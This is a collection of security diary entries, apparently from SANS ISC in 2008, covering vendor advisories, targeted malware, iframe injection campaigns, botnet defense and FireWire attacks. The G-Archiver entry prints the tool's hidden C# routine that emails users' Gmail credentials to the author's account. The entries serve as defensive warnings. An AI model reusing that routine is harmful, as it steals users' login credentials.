AST-2008-004 details some format string vulnerabilities that were found in the code handling the Asterisk logger and the Asterisk manager interface.
http://downloads.digium.com/pub/security/AST-2008-004.pdf
All users of Asterisk 1.6 are affected. “
Exploitation of these types of vulnerabilities has been used in the past to gain access to asterisk servers to set up automated systems for vishing attacks.
Vishing is a term used for voice based phishing. http://en.wikipedia.org/wiki/Vishing
If you get a message, email or phone call that asks you to call a number you do not recognize check the bill for that service or the back of your credit card and call THAT number not the number that was included in the message.
Never give out personal information unless you have verified the data receiver.
0 Comments
Cyber attacks against Tibetan communities
There is lots of media coverage on the protests in Tibet. Something that lies under the surface, and rarely gets a blip in the press, are the various targeted cyber attacks that have been taking place against these various communities recently.
These attacks are not limited to various Tibetan NGOs and support groups. They have been reported dating back to 2002, and even somewhat before that, and have affected several other communities, including Falun Gong and the Uyghurs.
The attacks generally start with a very trustworthy looking e-mail, being spoofed as originating from a known contact, to someone within a community. In some cases, messages have also been distributed to mailing lists. These messages however contain malicious attachments. These are either:
- CHM Help files with embedded objects;
- Acrobat Reader PDF exploits;
- Microsoft Office exploits;
- LHA files exploiting vulnerabilities in WinRAR;
- Exploitation of an ActiveX component through an attached HTML file.
Here's a sample attachment and its AV coverage at the time it was distributed:
reports_of_violence_in_tibet.ppt
MD5 977a4ac91acf5d88044a68f828154155
AhnLab-V3 2008.3.20.2 2008.03.20 -
AntiVir 7.6.0.75 2008.03.20 EXP/Office.Dropper.Gen
Authentium 4.93.8 2008.03.20 -
Avast 4.7.1098.0 2008.03.20 MPPT97:CVE-2006-3590
AVG 7.5.0.516 2008.03.20 -
BitDefender 7.2 2008.03.20 Exploit.PPT.Gen
CAT-QuickHeal 9.50 2008.03.20 -
ClamAV 0.92.1 2008.03.20 -
DrWeb 4.44.0.09170 2008.03.20 -
eSafe 7.0.15.0 2008.03.18 -
eTrust-Vet 31.3.5629 2008.03.20 -
Ewido 4.0 2008.03.20 -
F-Prot 4.4.2.54 2008.03.19 File is damaged
F-Secure 6.70.13260.0 2008.03.20 -
FileAdvisor 1 2008.03.20 -
Fortinet 3.14.0.0 2008.03.20 -
Ikarus T3.1.1.20 2008.03.20 -
Kaspersky 7.0.0.125 2008.03.20 -
McAfee 5256 2008.03.20 -
Microsoft 1.3301 2008.03.20 -
NOD32v2 2964 2008.03.20 PP97M/TrojanDropper.Agent.NAI
Norman 5.80.02 2008.03.20 -
Panda 9.0.0.4 2008.03.20 -
Prevx1 V2 2008.03.20 -
Rising 20.36.32.00 2008.03.20 -
Sophos 4.27.0 2008.03.20 -
Sunbelt 3.0.978.0 2008.03.18 -
Symantec 10 2008.03.20 -
TheHacker 6.2.92.250 2008.03.19 -
VBA32 3.12.6.3 2008.03.17 -
VirusBuster 4.3.26:9 2008.03.20 -
Webwasher-Gateway 6.6.2 2008.03.20 Exploit.Office.Dropper.Gen
As you can see, Anti virus is generally not proving effective against the samples distributed in this ongoing attack. We often see similar samples returning, only to have been edited slightly to prevent them from being picked up.
Most of the time, the samples then drop very raw trojans that are not restricted much in ability. This means that just investigating the trojan does not always reveal the target data. When investigating such attack, it's actually necessary to find out which commands were submitted to discover what data was actually targeted So far, we have seen attacks that specifically searched the file system for Word documents, e-mail contents and, most interestingly PGP keyrings.
If you’re interested in this, you may like to read Crouching Powerpoint, Hidden Trojan, a presentation I gave earlier in the year on similar attacks against Falun Gong. Mikko at F-Secure, Sophos and McAfee AVERT also have very interesting blog postings up on the topic.
It's important not to panic: many of the malware is not well developed and would even fail on proxied networks, or can be detected by equipment already in place. However, things are unfolding in these events daily that do have important repercussions. As we do with all threats, we plan on writing diary entries regularly to cover some of these findings.
--
Maarten Van Horenbeeck
0 Comments
D-Link router based worm?
Yesterday we were notified by one of our contributors Fausto Zuin of unusual activity.
He was seeing lots of full TCP connect scans to destination port 23.
I examined data based on some of his attacking sources and noticed there was also
udp 161 packets coming from the same sources towards the same victims.
The pattern looks like this:
A couple of telnet attempts and a couple of SNMP attempts.
The telnet packets tend to be small in the 50-100 byte range.
The SNMP packets are slightly larger in the 120 byte to 140 byte range.
12 attacking IP addresses were fingerprinted and 10 appear to be D-Link routers.
I suspect someone is using snmp to reconfigure the router to its default
password or to read it's admin password and then accessing the D-Link via telnet
to modify the routers configuration or firmware.
The D-Link DWL-1000AP had an snmp based password confidentiality vulnerablity
reported back in 2001. There were a default SNMP communities that could
be used to read or reset the admin password.
http://www.derkeiler.com/Mailing-Lists/Securiteam/2001-12/0111.html
"A MIB walk using the read-only SNMP community of 'public' (default
read-only community for most devices) can allow an attacker access to
the "admin password" to the access point listed in clear text in OID
1.3.6.1.4.1.937.2.1.2.2.0 as a string value."
This particular model also had a single Ethernet based LAN interface.
So most consumers using this as an AP would have had to point the Ethernet
connection towards the Internet. In most cases the LAN interface is a
trusted management interface so I believe that would leave it wide open
to snmp and telnet attacks from the internet.
I doubt this attack includes changing the firmware of the router itself
to become router based self propagating worm while possible it is more
difficult then compromising one of the home systems. Given control of a device
like this in the network it would be relatively simple to redirect consumer's
traffic to a site with client side exploits that would compromise any computer
that was not fully patched.
If you believe your dlink router has been compromised and have any additional details
please contact us via the contacts link at http://isc.sans.org/contact.html.
1 Comments
Potential Vulnerability in Flash CS3 Professional, Flash Professional 8 and Flash Basic 8?
Roseman sent this in for us -- Thanks.
Adobe today published a note about a potential vulnerability in Flash CS3 Professional, Flash Professional 8, and Flash Basic 8. Adobe says they will fix this in their next update to Flash Professional.
They were very careful to mention, however, that this does NOT affect Flash PLAYER. So, in order to head off the barrage of emails we may receive about "does this affect the program I installed so I could watch YouTube??!". No, this vulnerability is not for you. Basically, for prevention, don't open any FLA programs that you are not expecting to receive. Same advice we'd give about any file or document.
Joel Esler
0 Comments
APPLE-SA-2008-03-19 AirPort Extreme Base Station Firmware 7.3.1
Fresh on the heels of yesterday's huge Apple Security Update 2008-0002, today Apple released 2008-03-19 firmware update for the current (and pre-gigabit) Airport Extreme Base Stations.
AirPort Extreme Base Station with 802.11n*
CVE-ID: CVE-2008-1012
Available for: AirPort Extreme Base Station with 802.11n*
Impact: A maliciously crafted AFP request may lead to a denial of
service
Description: An input validation issue exists in the AirPort Extreme
Base Station's handling of AFP requests, which may cause file sharing
to become unresponsive. This update addresses the issue by performing
additional validation of AFP requests. This issue does not affect
Time Capsule or AirPort Express. The fix for this issue is available
in the following separate updates:
- - AirPort Extreme with 802.11n (Fast Ethernet) 7.3.1
- - AirPort Extreme with 802.11n (Gigabit Ethernet) 7.3.1
Credit to Alex deVries for reporting this issue.
More info here. (Although, I think I posted the whole thing above...)
To update to the newest firmware, open Airport Utility that is in your Utilities Folder in Applications. (If you are using a Mac, if you are using it for Windows, well, I don't know where it's at. ;) It should automatically check for the newest update and prompt you. It's a two click download and update.
Joel Esler
0 Comments
New coordinator for US Government Network Security
1 Comments
When is your VM not your VM?
When your provider seems to own it?
A reader sent us a link to a story which ends well, a gentleman who's spouse had passed away had asked his VM provider to restore the greeting she had made. My first reaction was isn't that wonderful! Then Darren and I started to discuss the implications. The original story is here.
- Who owns your voicemail?
- if you delete a VM message, is it deleted?
- If you delete a VM, can it be restored if you ask?
- Who authorized the backups of my VM?
- Are the backups subpoenable?
- Do providers adequately authenticate requests to retrieve VM?
- What logs are kept of such requests?
I think we have only scratched the surface of the privacy and security implications raised by this case.
Cheers,
Adrien de Beaupré
Bell Canada
0 Comments
BBB is back
We have two separate reports of BBB targeted phishing (AKA spear phishing) attacks. Both are using the URL: hxxp://www.national-bbb.com
The site tries to initiate an ActiveX install.
Browser beware!
Cheers,
Adrien de Beaupré
Bell Canada
0 Comments
Patches and Vista service pack
The first service pack from Microsoft for Vista is out. Please let us know your experiences downloading and applying the 434.5 MB Windows Vista Service Pack 1 Five Language Standalone (KB936330).
Apple has released Security Update 2008-02 and Security Update for Safari 3.1 for Mac users.
Cheers,
Adrien de Beaupré
Bell Canada
0 Comments
VMware updates resolve critical security issues (VMSA-2008-0005)
Last month we announced a critical VMware vulnerability where it was possible for a program running in a guest virtual machine to gain access to the host's complete file system and create or modify executable files in sensitive locations (that is, a true escape). The problem was due to a directory traversal vulnerability on the VMware share folder capabilities on Windows.
VMware has announced a new security advisory that includes a set of updates for VMware Workstation, Player, Server, ACE, and Fusion (VMSA-2008-0005), resolving this vulnerability plus a few other relevant security issues:
- a. Host to guest shared folder (HGFS) traversal vulnerability (CVE-2008-0923)
- b. Insecure named pipes (CVE-2008-1361, CVE-2008-1362)
- c. Updated libpng library to version 1.2.22 to address various security vulnerabilities (CVE-2007-5269)
- d. Updated OpenSSL library to address various security vulnerabilities (CVE-2006-2940, CVE-2006-2937, CVE-2006-4343, CVE-2006-4339)
- e. VIX API default setting changed to a more secure default value
- f. Windows 2000 based hosted products privilege escalation vulnerability (CVE-2007-5618)
- g. DHCP denial of service vulnerability (CVE-2008-1364)
- h. Local Privilege Escalation on Windows based platforms by Hijacking VMware VMX configuration file (CVE-2008-1363)
- i. Virtual Machine Communication Interface (VMCI) memory corruption resulting in denial of service (CVE-2008-1340)
The latest versions are:
- VMware Workstation 6.0.3
- VMware Workstation 5.5.6
- VMware Player 2.0.3
- VMware Player 1.0.6
- VMware ACE 2.0.3
- VMware ACE 1.0.5
- VMware Server 1.0.5
- VMware Fusion 1.1.1
Update as soon as possible!
--
Raul Siles
www.raulsiles.com
0 Comments
In a world of encrypted traffic, where is the NIDS ?
Last Sunday, I read a fascinating paper by Charles Wright on how to deduct the language spoken in a phone conversation of which only encrypted VoIP (Voice-over-IP) traffic can be observed. The paper presents a couple of funny conclusions, like the result that "Hungarian has false positives on speakers of Arabic, Czech, Spanish, Swahili, Tamil, and Vietnamese" - all languages which not even share a common root but seem to "look similar" in an encrypted stream. But what really made me think is whether this form of analysis is all that will be left for a NIDS (network IDS) to do, once everything on the Network is wrapped in to SSL or encrypted otherwise. It sounds as if we'll soon be back to reading the application and security logs on the various servers themselves, because that's where the "observable" portion of an attack is. Of course "reading logs" nowadays is called "host based intrusion detection with event correlation", but basically it still is: checking the logs. Another area of the security profession that just seems to be destined to circle back to its early years...
0 Comments
Unzip of Death?
Buffer overflows and erratic behavior in decompression routines and unpackers are nothing new really, but CERT-FI (Finland) still has added a nice twist by providing a library of "fuzzed" (deliberately and randomly wrong) archive format test files. www.cert.fi/haavoittuvuudet/joint-advisory-archive-formats.html . The patches that F-Secure AV released earlier today seem to be related to this issue - but I frankly rather have my AV listed as "affected, patch available" than as "unknown"....
0 Comments
The Battery and Security in Mobile Devices
Once a phone, Trio, Pocket PC, etc. runs out of power in the middle of the day, you remember how reliant mobile devices are on their power sources. During a recent visit to Virginia Tech, I learned of the research Grant Jacoby conducted there several years ago. His dissertation was titled Battery-Based Intrusion Detection. I was fascinated by the fact that Jeremy looked beyond the standard network or host-level indicators to detect malicious activities. Instead, he looked at anomalies in the battery's current (mA) patterns.
IDS via power consumption
Grant observed that "by measuring battery power consumption, it is possible to discover anomalous behavior, which can serve as a form of intrusion detection for a variety of attacks. Central to this is the observation that intrusions manifest observable power-related events that deviate from normal behavior."
For example, take a look at the current patterns Grant collected on an iPaq PDA when the device was the subject of an nmap port scan and of an ICMP ping flood. There are clearly-observable differences in the attack patterns and those of the baseline.
DDoS via power consumption
Grant also brought up an interesting attack scenario that could deplete batteries of mobile devices, affecting the "availability" aspect of security. The idea is for the attacker to attempt communicating with the device via a wireless network. Even if the victim's device does not complete the connection, the device's power will be used up at a higher rate than if it remained idle. An attacker can issue a high number of such connection requests to deplete batteries of all mobile devices in the proximity. (I suppose both Wi-Fi and Bluetooth could be used to accomplish this.)
Creative sources of intrusion indicators
What non-traditional sources of indicators could be used to detect attack-related activities? Let us know if you think of something creative. What comes to mind at the moment is the urban legend that an increase in pizza orders to a government agency indicates an impeding military operation. Or, perhaps more practically, a hard disk activity light blinking during odd hours may suggest that a system is being controlled by someone other than its regular user.
-- Lenny
Lenny Zeltser
Security Consulting - SAVVIS, Inc.
www.zeltser.com
2 Comments
Brief DShield Outage this Weekend.
0 Comments
Tools for restoring a system's state
When analyzing malware, it is often convenient to infect an isolated laboratory system with the sample to observe how it behaves. Behavioral analysis often involves performing experiments iteratively, slightly varying the lab environment to evoke new behavior and learn about the sample's capabilities. To accomplish this, we need the ability to quickly revert to a known state of the laboratory system.
Restoring state using VMware
Malware analysis like using virtualization software--usually VMware--for setting up the lab. VMware offers the convenience of taking a snapshot of the virtual machine with a click of a button. Reverting to a known state after that is just another button-click away.

VMware Server, which is available for free, supports a single snapshot of the virtual machine. VMware Workstation,a commercial product, supports multiple snapshots in a highly flexible manner. It costs $189. (Microsoft Virtual PC seems to some snapshot capabilities, too, but I am not very familiar with it.)
Malware authors often check whether their programs are running within a virtual machine.Techniques for concealing the use of virtualization involve patching the executable to deactivate the virtualization-checking code, or using a debugger to return spoofed results to virtualization checks. (If this is interesting, check out the recent additions to my malware analysis course.)
Sometimes it is easier to move away from a virtual to a physical system, rather than to locate and manipulate the virtualization-checking code.
Disk cloning via dd (software) - update
Disk cloning software, such as Ghost or dd allows the analyst to save the laboratory system's hard disk image, and then reapply it after completing the analysis. (dd is available for free for pretty much all Unix-flavored operating systems.)
Cloning large disks via this method may be time-consuming. However, while not as convenient as clicking a button to revert the system's state, it is a time-tested and reliable method. We received the following details of a lab setup from ISC reader Tyler Hudak:
"After initially installing the OS we are going to test malware on, we save it off while in Linux using dd and gzip (like you would when imaging a drive for forensics). Whenever we want to run a test in that OS, we just re-apply the image and reboot. The partition is small so it takes less than 2-3 minutes (on slow hardware) to perform. This method is advantageous in that its OS-independent - we could test malware on Windows or *nux/*BSD w/o worrying about if the tool is compatible."
Tyler further described a free tool, that helps apply changes to a dd disk image:
"Since we test malware in different OS configurations (e.g. different patch levels, different AV installed) one of my fellow workers wrote a program called ddp (dd-delta-patch). We use this to create a patch from an existing dd image and then re-apply it when we want to run that specific configuration. We've released ddp and it can be downloaded from http://www.korelogic.com/tools.html."
If disk cloning is not convenient or fast enough for you, several tools are available for quickly rolling back the system to a pristine state.
Deep Freeze (software)
Once installed on the physical system, Deep Freeze lets you "freeze" the system's configuration in its pristine state, automatically reverting to that configuration when necessary after a reboot.
DeepFreeze is available for Windows, OS X, and Linux operating systems. It's sold in 10-packs and is priced from $13.55 per system. The price depends on your industry.
Windows SteadyState (software)
Windows SteadyState is a free product from Microsoft, and is available for Windows XP. Like Deep Freeze, SteadyState is positioned to help lock-down public systems, such as Internet kiosks and library computers. It has the ability to restore the system to a known state via its Disk Protection feature.
Returnil
Another product in this category is Returnil. It is marketed as a tool for combating malware infections by resetting the system to a trusted state. By enabling its System Protection feature, you can make use of this functionality for rolling back system-level changes in your lab.
Returnil runs on Windows. The company offers a free version for personal use. A commercial license for the product's Premium edition starts at $24.95.
CoreRestore (hardware)
CoreRestore differs from the tools listed above in that it is a hardware component, not a software product. It is a card that you need to install between the system's motherboard and the disk drive IDE controller.
The card redirects system changes to a "temporary working area," allowing the administrator to revert to a pristine state via a reboot. Each card costs $149.97.
Updates to the original posting
Update 1: Tyler Hudak discussed the effectiveness of "dd" and pointed us to the "ddp" tool (see above).
Update 2: An ISC reader told us about Centurion Technology's CompuGuard products that help lock down a system and offer a mechanism for automatically restoring its state.
Update 3: An ISC reader described an experience with one of the software snapshot products, during which the tool did not restore the master boot record (MBR) of the disk. As a result, Mebroot malware was able to infect the MBR and survived reboots. "When running malware on a physical host, make sure that your software / hardware solution also protects against this kind of threats."
Have you had positive or negative experiences with the products mentioned above? Can you recommend other tools for restoring a system's state during malware analysis? Let us know.
-- Lenny
Lenny Zeltser
Security Consulting - SAVVIS, Inc.
www.zeltser.com
0 Comments
Making Intelligence Actionable
As demonstrated in the recent iframe attacks, a lot of people knew that something was going on. The challenge is how to collect all of that information and present it in a way that the community finds useful.
The first step in making information useful is to identify your target audience. For today’s example our target audience is going to be system and network administrators (since this is for SANS, that makes a logical choice, but other potential target audiences would be IT management, or security researchers.)
Now that the audience it defined, it’s time to collect what questions they really need answered when there is an ongoing malware campaign. What do network and system administrators need to know?
- How to block the attack—avoiding trouble is always preferred, and stopping the bleeding should be one of the early steps.
- What the attack attempt looks like—malicious domains, IDS signatures, etc.
- What it exploits—what vulnerability does it exploit? Is it a social-engineering attack?
- What a successful attack looks like—for some environments, they may see hundreds of attack attempts, how do they know if they have hundreds of victims to clean up, or do they have hundreds of near-misses?
- Is AV effective? If so, when was it effective?
- Purpose of the attack—this is helpful for prioritizing the response
- How to protect the browsing community from compromise
- How to protect the server community from amplifying the attack
I hope to keep these questions in mind when writing up alerts for the Handler’s diary. Once I have Actionable as a repeatable process, I’ll work more on Timely.
0 Comments
The Other iframe attack
A lot of readers are sending in this link from Dancho Danchev's fabulous blog thinking it's linked to the 2117966.net campaign: http://ddanchev.blogspot.com/2008/03/more-cnet-sites-under-iframe-attack.html
We're also getting this sent in from McAfee's Avert Labs blog: http://www.avertlabs.com/research/blog/index.php/2008/03/13/follow-up-to-yesterdays-mass-hack-attack/
The 2117966.net campaign affected approximately 13,800 ASP pages. No php pages.
This other attack is reported to have affected around 200,000 phpBB pages.
It's a bigger attack and very important, you should read Dancho's blog, it has IP addresses and domains to look for in your logs as well as what traffic an infected system will generate.
If you're a website administrator, also take a close read of his 04-MAR-2008 entry: http://ddanchev.blogspot.com/2008/03/zdnet-asia-and-torrentreactor-iframe-ed.html
Pay particular attention to how they're inserting the code into the site (from Dancho's Blog):
"(The sites) themselves aren't compromised, their SEO practices of locally caching any search queries submitted are abused. Basically, whenever the malicious attacker is feeding the search engine with popular quaries, the sites are caching the search results, so when the malicious party is also searching for the IFRAME in an "loadable state" next to the keyword, it loads. Therefore, relying on the high page ranks of both sites, the probability to have the cached pages with the popular key words easy to find on the major search engines, with the now "creative" combination of the embedded IFRAME, becomes a reality if you even take a modest sample, mostly names."
This is important. It's not obvious to me how to fix the problem-- I'm hoping some can explain this better.
0 Comments
Temporal Search: Detecting Hidden Malware Timebombs with Virtual Machines
On today's NoAH Blog (http://blogs.fp6-noah.org/noah/temporal-search-detecting-hidden-malware-timebombs-with-virtual-machines/) this is an entry on a paper out of the Computer Science department of the University of New Mexico: Temporal Search: Detecting Hidden Malware Timebombs with Virtual Machines by Jedidiah R. Crandall, Gary Wassermann, Daniela A. S. de Oliveira, Zhendong Su, S. Felix Wu, and Frederic T. Chong.
Although the paper itself wasn't available, I was able to read it via Google cache. It certainly looks like an interesting technique. If they can marry it to some behavioral analysis to see how it responds when a user enters a password on a web form six hours later that would be quite helpful.
0 Comments
MS08-014 causes subtle Excel calculation error
Microsoft has released KB 950340 (http://support.microsoft.com/kb/950340) that identifies a potential calculation issue in Excel after the patch for MS08-014 has been applied. An updated patch is likely forthcoming.
Source: http://blogs.technet.com/msrc/archive/2008/03/13/update-march-2008-monthly-release.aspx
0 Comments
2117966.net-- mass iframe injection
Situation:
Over 10,000 legitimate websites have been compromised and now have an iframe that will direct visitors to a malicious website hosted on 2117966.net. The malicious website attempts to exploit the vulnerability described in MS06-014 and a number of ActiveX vulnerabilities.
Successful exploitation result in the installation of a password-stealing malicious program that attempts to steal the logon credentials from websites and online games.
Recommended immediate action:
Block 2117966.net at your web proxy
Recommended follow-up action:
Inspect your web proxy logs for visitors to 2117966.net. This will indicate who is potentially exposed. Check these systems to verify that their patches are up-to-date. Systems that are successfully compromised will begin sending traffic to 61.188.39.175
(http://www.shadowserver.org/wiki/pmwiki.php?n=Calendar.20080313). Search your proxy logs for systems generating those requests and reimage the infected machines.
Protecting Browsers:
A properly-patched system should not be at-risk from this attack. It is recommened to use a browser that does not support ActiveX.
Protecting Webservers:
Until details become available on how the iframe was injected, we have no recommendations.
Missing information:
We currently do not have details on how the iframes were placed on the websites. If you are responsible for cleaning-up or investigating one of the defacements, please contact us if you have information on how the compromise occurred.
2 Comments
Botnet malware defense
Today, we solicited ideas on protecting against botnet malware infections from an organization standpoint. The focus is on ideas or experience on certain defense approach or technologies to fight off botnet infections or detect infected machines.
Prevention
=========
- Ensure OS and software patches on the desktop are up to date
- Disallow installation of new software on desktop (users have no administrative rights)
- Block domains that are known to be distributing malware.
- Malware domains http://www.malwaredomains.com
- C&C list http://www.emergingthreats.net
- RBN list http://www.emergingthreats.net
- Utilize a different AV scanning on web proxy (defense in depth)
- Blocking IRC ports which offers some protection against older generation of botnets
- Blocking all bad ports and make all traffic go through proxies, where traffic and anonymous behavior can be monitored.
- Browser hardening using Firefox Noscript and IE zones
- Watch office documents in email, particularly from spoofed sources. If the incoming source IP doesn't match the header information, drop the email
- When performing JRE updates, ensure the old version get removed.
- Using HIPS (Host Intrusion Prevention System) to prevent potential harmful or abnormal behavior on the desktops
Detection
=============
- Deploy listening nepenthes sensors on local IP space for early detection of infected machines.
- Deploy commercial and opensource detection systems - BotHunter, MainNerve .
- Setting up internal darknets to detect bots that are wildly spreading thru blind network scans
- Egress monitoring during off-hours to pick out phone homes
- Monitor user-agent strings on the web proxy and detect anomalies.
- Content monitoring using Data Loss Monitoring systems
- Scan for BHO (Browser Helper Object) and match it against known bad list such as the one at Castlecops
Thanks to the following people for contributing information,
Russ McRee, Ned Slider, Gary K, Nate, Paul Tatarsky, Drew Hunt, dxp
-----------------------
Jason Lam
3 Comments
Remote File Include spoof!?
Recently, I was preparing some Remote File Include (RFI) demo for one of my Web Application Security class. I headed straight to my favorite vulnerability tracking site and picked out the first 3 Opensource packages that are vulnerable to RFI. After downloading the vulnerable version of the applications, I got them loaded on my test web app server. This script kiddie is ready for some pwning actions!
It wasn’t even ten minutes into testing that I noticed none of the exploits were working, this is not just one Opensource package, but three, something must be wrong. Time for some kung-fu to kick in, I first inspected the PHP environment using the phpinfo() function call which display everything under the Sun about the running PHP environment. Everything looks as vulnerable as it should be,
allow_url_fopen = On
register_globals = On
[PHP version < 5.20, so allow_url_include option not available yet, otherwise I would check that as well]
Please note these settings are very insecure, don’t try this at home! :-)
Everything in PHP looked fine to me, the problem might be elsewhere. I started digging into the code to see what the problem is. In the supposingly vulnerable PHP file, I have the follow lines of code at the beginning of the file,
include (‘config.php’);
include(“lang/”.$lang.”.php”);
The exploit inject PHP commands into $lang. From the looks of it, exploit should work as the $lang is a variable that could potentially be user input. More digging required.... The whole thing became clear when config.php was inspected, in the config.php, there is a line,
$lang = “english”;
That explained why exploit attempts did not work, $lang is statically defined within the program code, the user input of $lang can be global variable but it is overwritten by the static definition. The code certainly look suspicious but this one is not RFI. I inspected the other OpenSource packages I downloaded, they are all NOT vulnerable due to similar control in place.
I have also found some previous mis-reported “RFI vulnerabilities” (see links below). These are all reported in most major vulnerability tracking sites.
http://seclists.org/bugtraq/2007/Jul/0380.html
http://seclists.org/bugtraq/2007/May/0421.html
http://seclists.org/bugtraq/2007/Jun/0124.html
http://seclists.org/bugtraq/2007/Jun/0122.html
RFI is definitely a very serious web application security issue, don't let all these false positives make you think otherwise. Moral of the story is, use discretion when handling vulnerability information. Perform proper testing with any potential vulnerability, understanding how vulnerability works is the key to handling these information properly.
-----------
Jason Lam
0 Comments
Pointsec Full Disk Encryption cracked
Castor, one of our readers, wrote in to let us know about this article over at DarkReading.
Headline: LuciData successfully cracks a laptop encrypted with Pointsec Full Disk Encryption on behalf of corporate client
Copy and Paste from article:
"This simple attack takes advantage of the FireWire protocol and its ability to directly access and modify the RAM of a target machine with a FireWire port installed. Using a simple and readily available forensics software tool, it is possible to connect a FireWire cable to a computer, and within seconds bypass the Windows authentication and log in as a local administrator.
This attack is made possible because the operating system on the computer loads and boots directly into Windows without first asking for a Pointsec ‘preboot authentication’ password. Normally, with whole disk encryption, a user is required to enter a password immediately upon turning the machine on. That password is what unlocks the decryption key and allows the rest of the operating system to load and execute. This FireWire attack would not be successful in that case, because the attack requires that Windows already be up and running. In the circumstance of a properly configured encrypted computer, a stolen system that is powered off would be well protected from unauthorized access and this type of attack."
The workaround for this according to Pointsec (Checkpoint) is to have the administrators that have the Pointsec solution deployed in their networks to re-deploy it with the "Pre-boot authentication" enabled.
Joel Esler
0 Comments
Adobe security updates
Thanks roseman for writing in a pinging us on a bunch of Adobe security updates that were put out yesterday.
URL: http://www.adobe.com/support/security/
APSA08-02 Privilege escalation issue in Adobe Reader 8.1.2 for Unix
APSB08-07 Update available for ColdFusion MX 7 and ColdFusion 8 Cross-Site Scripting issue
APSB08-10 Update available for potential LiveCycle Workflow 6.2 Cross Site Scripting security issue
So, if you have any of these products, please make sure you update your software!
Joel Esler
0 Comments
Don't use G-Archiver
I saw this article the other day on Coding Horror, and someone (they didn't leave their name) sent it into us for comment.
The backstory:
G-Archiver (notice I'm not linking to it), is a tool that someone wrote to be able to download all your Google Email and archive it locally. Problem is that the coder that wrote the program, decided he'd be slick and put his own username and password in the code.
Whoops.
Yeah, but it wasn't a 'coding mistake'. He coded it in there, so when someone used this tool, it uploaded YOUR username and password to HIS email account. (Nice huh?)
Now, I'll put the code below, but I am going to (out of the kindness of my heart, because I am sure the account is probably canceled at this point) remove this dude's password. Who knows, he might be using it elsewhere.
Here's the code:
public static void CheckConnection(string a, string b)
{
try
{
MailMessage message = new MailMessage();
message.To.Add("JTerry79@gmail.com");
message.From = new MailAddress("JTerry79@gmail.com", "JTerry", Encoding.UTF8);
message.Subject = "Account";
message.SubjectEncoding = Encoding.UTF8;
message.Body = "Username: " + a;
message.Body = message.Body + "\r\nPassword: " + b;
message.BodyEncoding = Encoding.UTF8;
message.IsBodyHtml = false;
message.Priority = MailPriority.High;
SmtpClient client = new SmtpClient();
client.Credentials = new NetworkCredential("JTerry79@gmail.com", "HIS PASSWORD WAS RIGHT HERE");
client.Port = 0x24b;
client.Host = "smtp.gmail.com";
client.EnableSsl = true;
client.Send(message);
}
catch (Exception)
{
}
}
Basically, the lesson learned here is, be careful what you install.
So, to the anonymous person that wrote in asking for comment? Here's my comment: Don't install it. Oh yeah, and John, the coder of this tool... Shame on you.
Joel Esler
0 Comments
MSIE 5 and 6 FTP vulnerability
The many out there still using older versions of MSIE (such as Internet Explorer 5 or 6), might well be interested in two new vulnerabilities discovered and made public today on full disclosure.
It looks somewhat like a Cross Site Request Forgery (CSRF) attack: A malicious URL you (somehow) hit. It can be unintentional on the user's part through e.g. an injected iframe on a forum. The URL tells the client to contact another server and does some bad things there that the user never intended, but had the authorization to do. The twist in this case is that the second hit doing damage can also be a FTP request, not just a HTTP request.
Still normally you can only log in and download (GET) files using a URL, and if the FTP server is requiring authentication, the user or the URL should enter the login/password, tipping them off something strange is going on or the attacker already knowing the credential.
That's true, till you see the duo of bugs in IE:
- Apparently IE5 and IE6 allow other commands too, such as deleting files by constructing a URL with %-encoded line-breaks.
- Similarly IE 5 and IE6 allow the URL to be constructed in such a manner as to try to re-authenticate with cached credentials.
IE7 is claimed not to suffer from this, so if you need a bit more incentive to (be allowed to) upgrade, this might just be it.
--
Swa Frantzen -- Gorilla Security
3 Comments
March Black Tuesday Overview
Overview of the March 2008 Microsoft patches and their status.
| # | Affected | Contra Indications | Known Exploits | Microsoft rating | ISC rating(*) | |
|---|---|---|---|---|---|---|
| clients | servers | |||||
| MS08-014 | Multiple vulnerabilities allow code execution when opening a malicious file. Replaces MS07-044, MS07-036 and MS08-013. |
|||||
|
Excel |
KB 949029 | At least one vulnerability was abused in targeted attacks. MSRC blog Past diary |
Critical | PATCH NOW | Important | |
| MS08-015 | Vulnerability in parsing of "mailto:" URIs allows Remote Code Execution. Replaces MS07-003. |
|||||
| Outlook CVE-2008-0110 |
KB 949031 |
No publicly known exploits | Critical | Critical | Important | |
| MS08-016 | Multiple vulnerabilities allow for code execution upon opening a malicious document. Replaces MS07-015, MS07-025 and MS08-013. |
|||||
| Office CVE-2008-0113 CVE-2008-0118 |
KB 949030 | No publicly known exploits | Critical | Critical | Important | |
| MS08-017 | Multiple vulnerabilities allow Remote Code Execution. Affects clients through the web vector and for as of yet, unexplained reasons also certain versions of BizTalk, Commerce and ISA servers. | |||||
| Office web components CVE-2006-4695 CVE-2007-1201 |
KB 933103 |
No publicly known exploits | Critical | Critical | Critical(**) | |
We appreciate updates
US based customers can call Microsoft for free patch related support on 1-866-PCSAFETY
- We use 4 levels:
- PATCH NOW: Typically used where we see immediate danger of exploitation. Typical environments will want to deploy these patches ASAP. Workarounds are typically not accepted by users or are not possible. This rating is often used when typical deployments make it vulnerable and exploits are being used or easy to obtain or make.
- Critical: Anything that needs little to become "interesting" for the dark side. Best approach is to test and deploy ASAP. Workarounds can give more time to test.
- Important: Things where more testing and other measures can help.
- Less Urgent: Typically we expect the impact if left unpatched to be not that big a deal in the short term. Do not forget them however.
- The difference between the client and server rating is based on how you use the affected machine. We take into account the typical client and server deployment in the usage of the machine and the common measures people typically have in place already. Measures we presume are simple best practices for servers such as not using outlook, MSIE, word etc. to do traditional office or leisure work.
- The rating is not a risk analysis as such. It is a rating of importance of the vulnerability and the perceived or even predicted threat for affected systems. The rating does not account for the number of affected systems there are. It is for an affected system in a typical worst-case role.
- Only the organization itself is in a position to do a full risk analysis involving the presence (or lack of) affected systems, the actually implemented measures, the impact on their operation and the value of the assets involved.
- All patches released by a vendor are important enough to have a close look if you use the affected systems. There is little incentive for vendors to publicize patches that do not have some form of risk to them.
(**): Default classification due to lack of information at this point in time
--
Swa Frantzen -- Gorilla Security
0 Comments
Firewire in the limelight
Let's start with a warning: there's little news in here as it was made public by Adam Boileau at RUXCON 2006 (presentation), but went by relatively unnoticed by the big public at that time. Still in the aftermath of the "coldboot" paper the Firewire attack vector gained some more attention.
The short story: Just like (cold) DRAM doesn't behave like most of us thought, neither is Firewire that similar in features to USB. Firewire allows much more than USB. E.g. Firewire connected peripheral devices can read and write RAM on the host directly (using DMA, so the CPU doesn't come into play at all). So a Firewire device connected to e.g. a screen-locked machine could gain access to the machine or it's secrets like encryption keys.
